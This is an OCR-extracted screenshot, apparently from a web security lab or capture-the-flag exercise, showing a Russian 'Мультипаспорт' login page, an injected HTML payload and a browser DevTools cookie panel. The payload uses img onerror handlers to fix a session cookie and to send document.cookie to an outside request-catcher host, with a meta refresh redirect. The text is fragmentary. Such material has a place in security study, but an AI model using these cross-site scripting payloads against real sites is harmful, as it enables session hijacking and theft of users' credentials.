 Мультипаспорт
Введите ваш Мультипаспорт:
</body>
<head>
  <meta http-equiv="refresh" content="1; url=/public/site/{{site.id}}">
</head>
<body>
  <img src=x
onerror='document.cookie="SESSION=e8a92517b30188823fae8f8ec690e9df;
Path=/public; domain=localhost"'>
  <img src="x" onerror='var xhr = new XMLHttpRequest();xhr.open("GET",
"https://1234.requestcatcher.com/leak?token=" +
encodeURIComponent(document.cookie), false);xhr.send();'
ПРЕДПРОСМОТР
sole Recorder Sources Network Memory Performance Application Privacy and security Lighthouse Adblock Plus
Filter Only show cookies with an issue
Name Value Domain Path Expires / M... Size HttpOnly
SESSION e8a92517b30188823fae8f8ec690e9df localhost / Session 39 ✓